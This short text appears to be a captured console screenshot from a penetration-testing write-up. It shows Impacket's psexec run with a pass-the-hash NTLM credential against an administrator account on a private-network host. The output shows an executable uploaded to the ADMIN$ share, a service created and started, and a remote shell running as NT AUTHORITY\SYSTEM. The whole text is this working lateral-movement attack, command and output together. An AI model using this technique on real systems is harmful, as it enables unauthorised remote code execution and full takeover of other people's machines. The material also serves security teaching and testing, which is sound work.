 C:\Users\Administrator\Desktop\impacket-examples-windows>psexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrato
r@192.168.3.32
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.3.32.....
[*] Found writable share ADMIN$
[*] Uploading file tZSwwTSh.exe
[*] Opening SVCManager on 192.168.3.32.....
[*] Creating service fgrt on 192.168.3.32.....
[*] Starting service fgrt.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system